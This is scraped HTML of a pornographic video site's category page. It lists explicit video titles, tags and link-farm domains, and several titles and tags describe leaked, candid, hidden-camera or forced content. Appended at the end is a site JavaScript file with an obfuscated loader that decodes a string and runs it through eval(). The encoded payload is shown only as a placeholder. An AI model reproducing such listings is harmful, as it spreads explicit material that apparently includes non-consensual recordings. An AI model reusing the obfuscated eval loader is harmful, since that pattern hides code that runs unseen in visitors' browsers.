                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10237672299407450856/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8e1384b6fd09a2e8" src="/thumbs/856/10237672299407450856_0.jpg"/>
                                    <span class="thumb-info">2:45</span>
                                </div>
                                <span class="thumb-desc">Pakistani cuckold friend housewife mehwish fucking Part 2</span>
                                <span class="thumb-extra">300 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5735824282123285920/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f99bdcb7e04b5a0" src="/thumbs/920/5735824282123285920_0.jpg"/>
                                    <span class="thumb-info">1:45</span>
                                </div>
                                <span class="thumb-desc">Candid Desi Pakistan Tamil Compilation</span>
                                <span class="thumb-extra">69 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5503812293398884171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4c61781ed277ef4b" src="/thumbs/171/5503812293398884171_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Exclusive full length video of Pakistani university couple fucking in hotel room after university, leaked online.</span>
                                <span class="thumb-extra">74 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5575166210543759795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4d5ef8214738b1b3" src="/thumbs/795/5575166210543759795_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">Desi bund pussy piss vagina bund gaand choot</span>
                                <span class="thumb-extra">182 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16549150967293642310/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e5aa651fa3d98646" src="/thumbs/310/16549150967293642310_0.jpg"/>
                                    <span class="thumb-info">0:52</span>
                                </div>
                                <span class="thumb-desc">Cute dirty British desi slag takes bbw cumshot</span>
                                <span class="thumb-extra">58 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5755117118227046257/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4fde4886f0b15f71" src="/thumbs/257/5755117118227046257_0.jpg"/>
                                    <span class="thumb-info">4:05</span>
                                </div>
                                <span class="thumb-desc">Tamil desi aunt anal</span>
                                <span class="thumb-extra">52 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734059577738/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b424018a" src="/thumbs/738/2705852734059577738_0.jpg"/>
                                    <span class="thumb-info">3:00</span>
                                </div>
                                <span class="thumb-desc">Indian punjabi couple</span>
                                <span class="thumb-extra">182 14.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731428439527/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9175005e7" src="/thumbs/527/2705852731428439527_0.jpg"/>
                                    <span class="thumb-info">11:19</span>
                                </div>
                                <span class="thumb-desc">Married Pakistani Anal</span>
                                <span class="thumb-extra">364 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7348054297828213412/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="65f98873c45542a4" src="/thumbs/412/7348054297828213412_0.jpg"/>
                                    <span class="thumb-info">5:40</span>
                                </div>
                                <span class="thumb-desc">Indian Sexy Girl Maria Monalisa Fucked by Boyfriend</span>
                                <span class="thumb-extra">123 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/971866238603052011/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d7cc331e12143eb" src="/thumbs/11/971866238603052011_0.jpg"/>
                                    <span class="thumb-info">1:12</span>
                                </div>
                                <span class="thumb-desc">Tamil Tamil Sex Vid 022 Gf Cam Sexy</span>
                                <span class="thumb-extra">57 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4536407027471271915/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3ef48e281502c7eb" src="/thumbs/915/4536407027471271915_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Pakistani Amateur Bhabhi Sex - Movies. video2porn2</span>
                                <span class="thumb-extra">317 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731742143252/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92a02c314" src="/thumbs/252/2705852731742143252_0.jpg"/>
                                    <span class="thumb-info">8:24</span>
                                </div>
                                <span class="thumb-desc">Desi Chick Blowjob In Shower</span>
                                <span class="thumb-extra">391 16.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2691256111357998287/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2559432ca517b4cf" src="/thumbs/287/2691256111357998287_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Pakistani Babe Cheating Online - Movies. video2porn2</span>
                                <span class="thumb-extra">326 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6599283088572162486/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5b955d012a9621b6" src="/thumbs/486/6599283088572162486_0.jpg"/>
                                    <span class="thumb-info">4:08</span>
                                </div>
                                <span class="thumb-desc">Amateur Pakistani Couple - Movies.</span>
                                <span class="thumb-extra">136 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16620068110281546984/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e6a657e3b0211ce8" src="/thumbs/984/16620068110281546984_0.jpg"/>
                                    <span class="thumb-info">11:11</span>
                                </div>
                                <span class="thumb-desc">Desi teacher fucks with student</span>
                                <span class="thumb-extra">277 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6356967696138886355/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="58387c7060fddcd3" src="/thumbs/355/6356967696138886355_0.jpg"/>
                                    <span class="thumb-info">10:16</span>
                                </div>
                                <span class="thumb-desc">Baba Fuck The Tamil Girl Girlfriend Cam Sexy</span>
                                <span class="thumb-extra">212 3.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4174784445446961951/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="39efd0558cb13b1f" src="/thumbs/951/4174784445446961951_0.jpg"/>
                                    <span class="thumb-info">17:36</span>
                                </div>
                                <span class="thumb-desc">Indian Guy Makes Asia GIRLFRIEND Scream</span>
                                <span class="thumb-extra">356 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16020596993181609941/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="de549815a447efd5" src="/thumbs/941/16020596993181609941_0.jpg"/>
                                    <span class="thumb-info">5:19</span>
                                </div>
                                <span class="thumb-desc">Sexy Pakistani bhabhi stripping off her clothes bra and panty to show her big boobs getting fondled by horny hubby in seedy bedroom in this must watch MMS.</span>
                                <span class="thumb-extra">377 26.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5095229219830618360/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="46b5e3fad131d8f8" src="/thumbs/360/5095229219830618360_0.jpg"/>
                                    <span class="thumb-info">10:34</span>
                                </div>
                                <span class="thumb-desc">Wet Hard Romantic Desi Sex with Girlfriend Indian Couple In Shower</span>
                                <span class="thumb-extra">239 19.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734982133643/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9eb21178b" src="/thumbs/643/2705852734982133643_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">Indian gangbang</span>
                                <span class="thumb-extra">160 21.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/993056816111399905/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="dc80be9ae19b3e1" src="/thumbs/905/993056816111399905_0.jpg"/>
                                    <span class="thumb-info">12:12</span>
                                </div>
                                <span class="thumb-desc">super beautiful indian couple desi</span>
                                <span class="thumb-extra">320 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2614297185489643118/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2447d9706669e66e" src="/thumbs/118/2614297185489643118_0.jpg"/>
                                    <span class="thumb-info">3:05</span>
                                </div>
                                <span class="thumb-desc">Pakistani Persian Girl Fucked - KacyLive.com</span>
                                <span class="thumb-extra">52 21.02.2022</span>
                            </a>
                        </div>                                                                                 
      
                        <div class="pagination">
                        <span>1</span><a href="/en/category/3670072/Pakistani/popular/2/" target="_self">2</a><a href="/en/category/3670072/Pakistani/popular/3/" target="_self">3</a><a href="/en/category/3670072/Pakistani/popular/4/" target="_self">4</a><a href="/en/category/3670072/Pakistani/popular/2/" target="_self" class="next">&gt;</a>  
                        </div>
                    </div>
                </div>
    
                <div class="title-block">
                    <h2 class="title">All Categories</h2>
                </div>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/3/Arab/popular/1/" target="_self">Arab</a>
<a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
<a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
<a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
<a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self">Egypt</a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self">Erotic</a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self">Face Sitting</a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self">Femdom</a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self">First Time</a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self">Footjob</a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self">Glasses</a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self">Gloryhole</a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self">Granny</a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self">Hairy</a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self">Hentai</a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self">High Heels</a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self">Hijab</a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self">Hindi</a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/56/Indian/popular/1/" target="_self">Indian</a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self">Iraq</a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self">MILF</a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self">Massage</a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self">Masturbating</a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self">Mature</a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self">Mistress</a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self">Mumbai</a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self">Nepali</a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self">Nipples</a>
<a href="/en/category/4456504/Office/popular/1/" target="_self">Office</a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self">Oiled</a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self">Outdoor</a>
<a href="/en/category/4980792/POV/popular/1/" target="_self">POV</a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self">Pakistani</a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self">Panties</a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self">Pantyhose</a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self">Persian</a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self">Pissing</a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self">Pornstars</a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self">Pregnant</a>
<a href="/en/category/5111864/Public/popular/1/" target="_self">Public</a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self">Punjabi</a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self">Retro</a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self">Scandals</a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self">Small Tits</a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self">Smoking</a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self">Softcore</a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self">Solo</a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self">Spanked</a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self">Squirt</a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self">Srilankan</a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self">Stockings</a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self">Strap-on</a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self">Swingers</a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self">Tamil</a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self">Teen</a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self">Telugu</a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self">Turkish</a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self">Uniform</a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self">Voyeur</a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self">Webcam</a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self">Whore</a>

                </div>
    
                <div class="title-block">
                    <h2 class="title">Popular Videos</h2>
                </div>
    
                <div class="tags">
 <a href="/en/search/TWFyb2M/" target="_self" title="Maroc">Maroc</a>  <a href="/en/search/UG9saWNl/" target="_self" title="Police">Police</a>  <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR">AMATEUR</a>  <a href="/en/search/QWZyaWNh/" target="_self" title="Africa">Africa</a>  <a href="/en/search/U3Blcm0/" target="_self" title="Sperm">Sperm</a>  <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot">Cumshot</a>  <a href="/en/search/VGhhaQ/" target="_self" title="Thai">Thai</a>  <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan">Pakistan</a>  <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant">Pregnant</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/U2lzdGVy/" target="_self" title="Sister">Sister</a>  <a href="/en/search/U0xFRVBJTkc/" target="_self" title="SLEEPING">SLEEPING</a>  <a href="/en/search/Rm9vdGpvYg/" target="_self" title="Footjob">Footjob</a>  <a href="/en/search/TW9tIHNvbg/" target="_self" title="Mom son">Mom son</a>  <a href="/en/search/U3NiYnc/" target="_self" title="Ssbbw">Ssbbw</a>  <a href="/en/search/Q3JlYW1waWU/" target="_self" title="Creampie">Creampie</a>  <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a>  <a href="/en/search/VGVsdWd1/" target="_self" title="Telugu">Telugu</a>  <a href="/en/search/TWFpZA/" target="_self" title="Maid">Maid</a>  
                </div>
    
                <div class="title-block">
                    <h2 class="title">Similar Videos</h2>
                </div>
    
                <div class="categories">
<!-- <a href="https://pakistanixnxx.net/" data-ct="3445415286"><span class="top-title">pakistani xnxx</span></a><a href="https://tamilsexvideos.me/" data-ct="2916303"><span class="top-title">tamils ex videos</span></a><a href="http://desisexmms.net/" data-ct="4133168138"><span class="top-title">Desi Sex MMS</span></a><a href="https://mallusex.me/" data-ct="3759593891"><span class="top-title">mallu sex</span></a><a href="https://desinude.me/" data-ct="2243578179"><span class="top-title">Desi Nude</span></a><a href="https://desiindiansex.org/" data-ct="898750289"><span class="top-title">desi indian sex</span></a><a href="http://malluvideos.org/" data-ct="1115977190"><span class="top-title">mallu videos</span></a><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"><span class="top-title">tamil xnxx videos</span></a><a href="https://indiansexxxx.me/" data-ct="1354668077"><span class="top-title">indian sex xxx</span></a><a href="https://bestmallunude.com/" data-ct="2052663615"><span class="top-title">best mallu nude</span></a><a href="https://tamilhotsex2021.com/" data-ct="180436871"><span class="top-title">tamil hot sex 2021</span></a><a href="http://pakistaniporn.me/" data-ct="1760381764"><span class="top-title">pakistani porn</span></a><a href="https://indianteenporn.me/" data-ct="40474797"><span class="top-title">indian teen porn</span></a><a href="https://tamilporn.me/" data-ct="203918651"><span class="top-title">tamil porn</span></a><a href="https://desisexmms2021.com/" data-ct="2119212275"><span class="top-title">desi sex mms 2021</span></a><a href="https://1malayalamsexvideos.com/" data-ct="2483380437"><span class="top-title">malayalam sex videos</span></a><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><span class="top-title">4k xnxx telugu</span></a><a href="https://indiananal.net/" data-ct="3095973948"><span class="top-title">indian anal</span></a><a href="https://tamilsexy2021.com/" data-ct="3945003155"><span class="top-title">tamil sexy 2021</span></a><a href="https://1punjabisexvideo.com/" data-ct="429649617"><span class="top-title">punjabi sex video</span></a><a href="http://malluporn.net/" data-ct="578643652"><span class="top-title">mallu porn</span></a><a href="https://nakedindiangirls.org/" data-ct="587436094"><span class="top-title">naked indian girls</span></a><a href="https://topindianhotsex.com/" data-ct="644544977"><span class="top-title">top indian hot sex</span></a><a href="https://xvideoindian.org/" data-ct="549170349"><span class="top-title">xvideo indian</span></a><a href="https://nudeindian.net/" data-ct="1623315004"><span class="top-title">nude indian</span></a><a href="https://topindianxvideo.com/" data-ct="2527084859"><span class="top-title">top indian xvideo</span></a><a href="https://freedesiporn.org/" data-ct="2827312014"><span class="top-title">free desi porn</span></a><a href="https://desisexvideo.cc/" data-ct="3271868050"><span class="top-title">desi sex video</span></a><a href="http://bollywoodporn.name/" data-ct="3664009164"><span class="top-title">Bollywood Porn</span></a><a href="http://desiaunty.org/" data-ct="3860118855"><span class="top-title">desi aunty</span></a><a href="https://1indiansareesex.com/" data-ct="1199604"><span class="top-title">indian saree sex</span></a><a href="https://1teluguporn.com/" data-ct="65955301"><span class="top-title">telugu porn</span></a><a href="https://desiboobs.org/" data-ct="195714802"><span class="top-title">desi boobs</span></a><a href="https://1xxxmalayalam.com/" data-ct="547990593"><span class="top-title">xxx malayalam</span></a><a href="https://indiansexmms.org/" data-ct="1399961651"><span class="top-title">indian sex mms</span></a><a href="https://malluxxx.net/" data-ct="1968981445"><span class="top-title">mallu xxx</span></a><a href="https://topxxxhindi.com/" data-ct="2545699518"><span class="top-title">top xxx hindi</span></a><a href="http://bollywoodsex.biz/" data-ct="2896833388"><span class="top-title">bolly wood sex</span></a><a href="https://desisex.cc/" data-ct="3419732895"><span class="top-title">desi sex</span></a><a href="https://indianporno.org/" data-ct="3886454081"><span class="top-title">indian porno</span></a><a href="https://bhabhipornvideo.com/" data-ct="4072898275"><span class="top-title">bhabhipornvideo.com</span></a><a href="https://1malayalamxxx.com/" data-ct="14849674"><span class="top-title">malayalam xxx</span></a><a href="https://southindianporn.org/" data-ct="116836637"><span class="top-title">South Indian Porn</span></a><a href="https://1indianpornmovies.com/" data-ct="190046343"><span class="top-title">indian porn movies</span></a><a href="http://desiporn.me/" data-ct="683108878"><span class="top-title">Desi Porn</span></a><a href="https://topindiansexcom.com/" data-ct="1440791365"><span class="top-title">top indian sex com</span></a><a href="http://tamilsexvideo.org/" data-ct="1799823605"><span class="top-title">TamilS ex Video</span></a><a href="https://tamilsextube.me/" data-ct="3949914853"><span class="top-title">tamil sex tube</span></a><a href="https://hdindianporn.net/" data-ct="4001155506"><span class="top-title">hd indian porn</span></a><a href="https://desipornvideos.biz/" data-ct="165119929"><span class="top-title">Desi Porn Videos</span></a><a href="https://xvideosindian.net/" data-ct="325813533"><span class="top-title">xvideos indian</span></a><a href="https://indiansexvideos2021.com/" data-ct="664392591"><span class="top-title">indian sex videos 2021</span></a><a href="https://tamilauntyxnxx.com/" data-ct="1821300147"><span class="top-title">tamil aunty xnxx</span></a><a href="http://pakistanisextube.name/" data-ct="1865746848"><span class="top-title">pakistani sex tube</span></a><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"><span class="top-title">tamil new sex videos</span></a><a href="https://indianblowjob.net/" data-ct="2756458100"><span class="top-title">indianb lowjob</span></a><a href="http://pakistanporntube.net/" data-ct="2783345754"><span class="top-title">pakistan porn tube</span></a><a href="https://nakedindianwomen.net/" data-ct="3887766123"><span class="top-title">naked indian women</span></a><a href="https://desiauntysex.org/" data-ct="54821292"><span class="top-title">desi aunty sex</span></a><a href="https://1hindisexvideo.com/" data-ct="89520120"><span class="top-title">hindi sex video</span></a><a href="https://topindiansexvideos.com/" data-ct="91314230"><span class="top-title">top indian sex videos</span></a><a href="https://newdesisex.net/" data-ct="99035111"><span class="top-title">new desi sex</span></a><a href="https://1malayalampornvideos.com/" data-ct="115732287"><span class="top-title">malayalam porn videos</span></a><a href="https://tamilxxx2021.com/" data-ct="139866785"><span class="top-title">tamil xxx 2021</span></a><a href="https://indianbhabhitube.com/" data-ct="143280362"><span class="top-title">Indian Bhabhi Tube</span></a><a href="https://indiansexstories2021.com/" data-ct="159903585"><span class="top-title">indian sex stories 2021</span></a><a href="https://indiandesipornvideos.com/" data-ct="182137908"><span class="top-title">indiandesipornvideos.com</span></a><a href="https://tamilxnxx.net/" data-ct="226655005"><span class="top-title">tamil xnxx</span></a><a href="https://indianxvideos2021.com/" data-ct="238866055"><span class="top-title">indian xvideos 2021</span></a><a href="https://mallusexvideos.net/" data-ct="257736556"><span class="top-title">mallu sex videos</span></a><a href="https://desiaunty2021.com/" data-ct="274597895"><span class="top-title">desi aunty 2021</span></a><a href="https://indianpornsexvideo.com/" data-ct="279118839"><span class="top-title">indianpornsexvideo.com</span></a><a href="https://auntypornvideos.com/" data-ct="285297232"><span class="top-title">auntypornvideos</span></a><a href="https://desiporntube.me/" data-ct="323645605"><span class="top-title">Desi Porn Tube</span></a><a href="https://tophindisexyvideo.com/" data-ct="326222518"><span class="top-title">top hindi sexy video</span></a><a href="https://pakistanipornvideos.com/" data-ct="413187132"><span class="top-title">pakistani porn videos</span></a><a href="http://indianpornvideotube.com/" data-ct="453513550"><span class="top-title">indianpornvideotube.com</span></a><a href="https://xxxindiantube.org/" data-ct="488745741"><span class="top-title">xxx indian tube</span></a><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><span class="top-title">4k telugu sex videos</span></a><a href="https://indiantube.biz" data-ct="546942199"><span class="top-title">Indian Tube</span></a><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><span class="top-title">bollywood sex videos</span></a><a href="http://desiporn.biz/" data-ct="581690867"><span class="top-title">Desi Porn</span></a><a href="https://nudedesi.net/" data-ct="583423129"><span class="top-title">nude desi</span></a><a href="https://bestmallusexvideos.com/" data-ct="628375414"><span class="top-title">best mallu sex videos</span></a><a href="https://tamilsexmovies.me/" data-ct="635830233"><span class="top-title">tamil sex movies</span></a><a href="https://indianpussytube.net/" data-ct="640971904"><span class="top-title">IndianPussyTube.net</span></a><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><span class="top-title">bollywood sex scenes</span></a><a href="http://desisextube.me/" data-ct="687750101"><span class="top-title">Desi Sex Tube</span></a><a href="https://pakistansextube.org/" data-ct="713486845"><span class="top-title">Pakistan Sex Tube</span></a><a href="https://tamilauntysex.org/" data-ct="769037965"><span class="top-title">tamil aunty sex</span></a> --> 
                </div>
 
   
                <div class="title-block">
                    <h2 class="title">Advertising</h2>
                </div>
        
                <div class="promo">
                    <div class="promo-item">[#BANNER_CATEGORY_250_e1:3670072#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e2:3670072#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e3:3670072#]</div>
                    <div class="promo-item">[#BANNER_CATEGORY_250_e4:3670072#]</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © topindiansexvideohd.com 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams9</a></span>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

[#BANNER_CATEGORY_fling:3670072#]
[#BANNER_CATEGORY_script:3670072#]
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74feab348a6c4fe1bf43172e68f886a2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://topindiansexvideohd.com/js/8yepoJrm8KHplWoiwIgy.js
body_size: 21770
content:
function lpvs(zqppgi){var hnyowz='Z';var mrylutpjry='A';var uepy=[];var tcbixuql=new RegExp('['+mrylutpjry+'-'+hnyowz+']');var ndvgaz=zqppgi.split(tcbixuql);for(var i=0;i<ndvgaz.length;i++){uepy.push(String.fromCharCode(parseInt(ndvgaz[i],34)/(42)));}eval(uepy.splice(1,uepy.length).join(''));}lpvs('[base64]'); 
     